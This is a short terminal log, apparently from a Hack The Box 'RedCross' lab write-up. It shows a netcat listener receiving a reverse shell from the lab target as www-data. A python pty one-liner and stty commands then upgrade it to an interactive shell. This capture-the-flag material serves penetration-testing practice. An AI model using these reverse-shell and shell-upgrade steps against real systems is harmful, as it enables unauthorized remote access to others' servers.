 kali@kali:~/Downloads/htb/redcross$ nc -lvnp 8833
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::8833
Ncat: Listening on 0.0.0.0:8833
Ncat: Connection from 10.10.10.113.
Ncat: Connection from 10.10.10.113:54784.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/var/www/html/admin/pages
$ ls
actions.php
bottom.php
cpanel.php
firewall.php
header.php
login.php
users.php
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@redcross:/var/www/html/admin/pages$ ^Z
[1]+  Stopped                 nc -lvnp 8833
kali@kali:~/Downloads/htb/redcross$ stty raw -echo &&fg
nc -lvnp 8833

www-data@redcross:/var/www/html/admin/pages$
www-data@redcross:/var/www/html/admin/pages$
www-data@redcross:/var/www/html/admin/pages$
www-data@redcross:/var/www/html/admin/pages$
www-data@redcross:/var/www/html/admin/pages$
www-data@redcross:/var/www/html/admin/pages$
www-data@redcross:/var/www/html/admin/pages$
www-data@redcross:/var/www/html/admin/pages$
www-data@redcross:/var/www/html/admin/pages$ ls
actions.php  cpanel.php    header.php  users.php
bottom.php   firewall.php  login.php